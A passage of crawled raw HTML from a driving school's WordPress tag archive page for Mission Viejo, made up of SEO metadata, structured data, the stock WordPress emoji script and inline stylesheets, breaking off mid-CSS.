

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/
body_size: 30382
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mission Viejo Driving School Archives - Varsity Driving Academy</title>
	<meta name="description" content="The best Mission Viejo driving school is Varsity Driving Academy, where teens and adults learn how to drive safely and defensively." />
	<link rel="canonical" href="https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mission Viejo Driving School Archives" />
	<meta property="og:description" content="The best Mission Viejo driving school is Varsity Driving Academy, where teens and adults learn how to drive safely and defensively." />
	<meta property="og:url" content="https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/" />
	<meta property="og:site_name" content="Varsity Driving Academy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/","url":"https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/","name":"Mission Viejo Driving School Archives - Varsity Driving Academy","isPartOf":{"@id":"https://varsitydrivingacademy.com/#website"},"primaryImageOfPage":{"@id":"https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/#primaryimage"},"image":{"@id":"https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/#primaryimage"},"thumbnailUrl":"https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test.jpg","description":"The best Mission Viejo driving school is Varsity Driving Academy, where teens and adults learn how to drive safely and defensively.","breadcrumb":{"@id":"https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/#primaryimage","url":"https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test.jpg","contentUrl":"https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test.jpg","width":800,"height":600,"caption":"Behind the Wheel Test Mission Viejo - Tips to Pass your Test Student Being Trained to Drive"},{"@type":"BreadcrumbList","@id":"https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://varsitydrivingacademy.com/"},{"@type":"ListItem","position":2,"name":"Mission Viejo Driving School"}]},{"@type":"WebSite","@id":"https://varsitydrivingacademy.com/#website","url":"https://varsitydrivingacademy.com/","name":"Varsity Driving Academy","description":"Best Driving School in Orange County, Irvine, Newport Beach, Tustin","publisher":{"@id":"https://varsitydrivingacademy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://varsitydrivingacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://varsitydrivingacademy.com/#organization","name":"Varsity Driving Academy","url":"https://varsitydrivingacademy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://varsitydrivingacademy.com/#/schema/logo/image/","url":"https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png","contentUrl":"https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png","width":360,"height":103,"caption":"Varsity Driving Academy"},"image":{"@id":"https://varsitydrivingacademy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Varsity Driving Academy &raquo; Feed" href="https://varsitydrivingacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varsity Driving Academy &raquo; Comments Feed" href="https://varsitydrivingacademy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Varsity Driving Academy &raquo; iCal Feed" href="https://varsitydrivingacademy.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Varsity Driving Academy &raquo; Mission Viejo Driving School Tag Feed" href="https://varsitydrivingacademy.com/tag/mission-viejo-driving-school/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/varsitydrivingacademy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://varsitydrivingacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='google-places-reviews-reviews-style-inline-css' type='text/css'>
[id^=rbg-]{background:#fff;border-radius:8px;box-shadow:0 6px 12px -2px rgba(50,50,93,.25),0 3px 7px -3px rgba(0,0,0,.3);line-height:1.6;margin:30px auto;padding:20px;position:relative}[id^=rbg-] .rbg-business-stars-wrap{line-height:1}[id^=rbg-] .rbg-business-stars{background:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png) no-repeat -100px -10px;background-size:200px 94px;display:inline-block;height:18px;width:90px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-stars{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-stars--1{background-position:-82px -10px}[id^=rbg-] .rbg-business-stars--1-half{background-position:-82px -38px}[id^=rbg-] .rbg-business-stars--2{background-position:-64px -10px}[id^=rbg-] .rbg-business-stars--2-half{background-position:-64px -38px}[id^=rbg-] .rbg-business-stars--3{background-position:-46px -10px}[id^=rbg-] .rbg-business-stars--3-half{background-position:-46px -38px}[id^=rbg-] .rbg-business-stars--4{background-position:-28px -10px}[id^=rbg-] .rbg-business-stars--4-half{background-position:-28px -38px}[id^=rbg-] .rbg-business-stars--5{background-position:-10px -10px}[id^=rbg-] .rbg-business-stars-reviews{color:#24292f;display:block;font-size:13px;font-weight:600;line-height:1;margin:8px 0 0;padding:0}[id^=rbg-] .rbg-business-stars-date{color:#24292f;display:block;font-size:13px;margin:5px 0 0;padding:0}[id^=rbg-] .rbg-display-address-wrap{align-items:start;display:flex}[id^=rbg-] .rbg-display-address-wrap address{color:#24292f;font-size:13px;font-style:normal;line-height:1.4;margin:0;padding:0 10px}[id^=rbg-] .rbg-display-address-wrap address a{color:#1a73e8;font-weight:600;text-decoration:none}[id^=rbg-] .rbg-display-address-wrap address a:hover{text-decoration:underline}[id^=rbg-] .rbg-display-address-wrap address>span{display:block}[id^=rbg-] .rbg-business-hours{display:flex;flex-wrap:wrap;font-size:13px}[id^=rbg-] .rbg-business-hours__day{flex:1}[id^=rbg-] .rbg-business-hours__time{text-align:right}[id^=rbg-] .rbg-business-hours__today-true{font-weight:600}[id^=rbg-] a{color:#1a73e8;text-decoration:none}[id^=rbg-] a:hover{text-decoration:underline}[id^=rbg-] .rbg-google-icon-header{align-items:center;background:#fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.25);display:flex;height:55px;justify-content:center;left:50%;margin-left:-28px;position:absolute;top:-30px;width:55px;z-index:2}[id^=rbg-] .rbg-google-icon-header>img{height:30px;width:30px}[id^=rbg-] .rbg-image-header{background-position:bottom;background-size:cover;border-radius:8px 8px 0 0;display:inline-flex;flex-wrap:nowrap;height:250px;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}[id^=rbg-] .rbg-image-header img{display:inline;flex:1 0 auto;height:100%}[id^=rbg-] .rbg-image-header__custom{background-position:50%}[id^=rbg-] .rbg-business-name-wrap{background:#fff;border-bottom:1px solid #e1e4e8;border-radius:7px 7px 0 0;text-align:center;width:100%}[id^=rbg-] .rbg-business-name-wrap .rbg-business-name{color:#24292f;font-size:32px;font-weight:600;line-height:1.2;margin:0;padding:18px 0}[id^=rbg-] .rbg-title-header{align-items:center;background:#fbfbfb;border:1px solid #e1e4e8;border-radius:8px;display:flex;flex-direction:column;justify-content:center;margin:155px auto 25px;max-width:800px;padding:0;position:relative;z-index:99}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{align-items:center;border-radius:0 0 7px 7px;box-sizing:border-box;display:flex;flex-direction:row;gap:20px;justify-content:center;overflow:hidden;padding:20px;width:100%}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-child{margin-left:auto}[id^=rbg-] .rbg-business-status-meta-wrap{flex:1;text-align:center}[id^=rbg-] .rbg-business-status-meta-wrap__inner{align-items:center;background:#f2f2f2;border-radius:50px;display:inline-flex;justify-content:center;max-width:270px}[id^=rbg-] .rbg-business-status-meta-wrap__inner>span{text-align:center}[id^=rbg-] .rbg-badge{background:rgba(2,122,151,.13);border-radius:15px;color:#24292f;display:inline-block;font-size:12px;line-height:16px;margin:0;padding:4px 12px}[id^=rbg-] .rbg-business-overall-rating{color:#eb6e00;font-size:14px;font-weight:600;line-height:1.2;margin:0;padding:10px 20px 10px 15px}[id^=rbg-] .rbg-business-open-status{font-size:13px;font-weight:600;padding:0 20px;text-transform:uppercase}[id^=rbg-] .rbg-business-open-status__open{color:#4cbb30}[id^=rbg-] .rbg-business-open-status__closed{color:red}[id^=rbg-] .rbg-business-price{border-left:1px solid #e1e4e8;border-right:1px solid #e1e4e8;color:#24292f;font-size:16px;font-weight:600;margin:0;padding:0 20px}[id^=rbg-] .rbg-button{align-content:center;align-items:center;background:#fff;border:1px solid #e1e4e8;border-radius:50px;display:inline-flex;font-size:16px;gap:5px;margin:0;padding:10px 16px;white-space:nowrap}[id^=rbg-] .rbg-button img{height:100%;width:100%}[id^=rbg-] .rbg-button--white{background:#fff;border:1px solid #c0c4c8;color:#24292f}[id^=rbg-] .rbg-button--white:hover{border:1px solid #8a9198;color:#24292f}[id^=rbg-] .rbg-button--link,[id^=rbg-] .rbg-button a{text-decoration:none!important}[id^=rbg-] .rbg-additional-info-wrap{display:flex;gap:20px;margin:0 auto 25px;max-width:800px}[id^=rbg-] .rbg-additional-info-wrap__inner{border:1px solid #e1e4e8;border-radius:8px;flex:1;padding:20px}[id^=rbg-] .rbg-business-badges-wrap{display:inline-flex;flex-wrap:wrap;gap:5px;white-space:nowrap}[id^=rbg-] .rbg-business-phone-wrap{align-items:center;display:flex;margin:0 0 15px}[id^=rbg-] .rbg-business-phone-wrap .dashicon{align-items:center;color:#4e4e4e;display:flex;font-size:16px}[id^=rbg-] .rbg-business-phone-wrap a{color:#1a73e8;display:inline-block;font-size:15px;font-weight:400;line-height:1.2;margin:0;padding:0}[id^=rbg-] .rbg-directions-link-wrap{margin:20px 0 0}[id^=rbg-] .rbg-directions-link-wrap a{display:inline-block;line-height:1}[id^=rbg-] h2.rbg-heading,[id^=rbg-] h3.rbg-heading,[id^=rbg-] h4.rbg-heading,[id^=rbg-] h5.rbg-heading{color:#24292f;font-size:13px;font-weight:600;margin:0 0 10px;text-transform:uppercase}[id^=rbg-] .rbg-business-reviews-wrap .rbg-heading{margin:0 0 20px 20px}[id^=rbg-] .rbg-business-reviews-wrap{margin:0 auto;max-width:800px}[id^=rbg-] .rbg-business-review{border:1px solid #e1e4e8;border-radius:8px;display:flex;gap:20px;margin:0 0 20px;padding:20px;position:relative}[id^=rbg-] .rbg-business-review:last-of-type{margin-bottom:0}[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png);background-position:-9px -65px;background-size:200px 94px;height:20px;position:absolute;right:16px;top:16px;width:20px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-review .rbg-business-review-user{max-width:80px;text-align:center}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{margin:0 0 8px;overflow:hidden;width:80px}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image img{border-radius:6px;height:auto;width:100%}[id^=rbg-] .rbg-business-review .rbg-business-review-user-name{color:#24292f;font-size:13px;font-weight:500}[id^=rbg-] .rbg-business-review .rbg-business-review-content-rating{margin:0 0 15px}[id^=rbg-] .rbg-business-review .rbg-business-review-content-text p{color:#24292f;font-size:16px;line-height:1.4;margin:0 0 10px;padding:0}[id^=rbg-] .rbg-powered-by-wrap{text-align:center}[id^=rbg-] .rbg-powered-by{align-items:center;background:#fff;border-radius:50px;box-shadow:0 1px 4px rgba(0,0,0,.25);display:inline-flex;margin:25px 0 10px;padding:4px 8px}[id^=rbg-] .rbg-powered-by span{color:#24292f;font-size:13px;margin:0;padding:0 8px 0 6px}[id^=rbg-] .rbg-powered-by img{width:60px}@media(max-width:850px){[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{flex-direction:column;padding:20px;text-align:center}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap .rbg-business-stars{margin:0 auto}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-of-type{margin-right:auto}[id^=rbg-] .rbg-additional-info-wrap{flex-direction:column}}[id^=rbg-] .rbg-loading-content{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:400px;padding:30px}[id^=rbg-] .rbg-loading-content img{margin:0 0 20px;width:250px}[id^=rbg-] .rbg-loading-content .rbg-loading-text{align-content:center;background:rgba(2,122,151,.13);border-radius:50px;display:inline-flex;padding:3px 10px 3px 0}@media(max-width:450px){[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{width:60px}}

</style>
<link rel='stylesheet' id='wp-components-css' href='https://varsitydrivingacademy.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 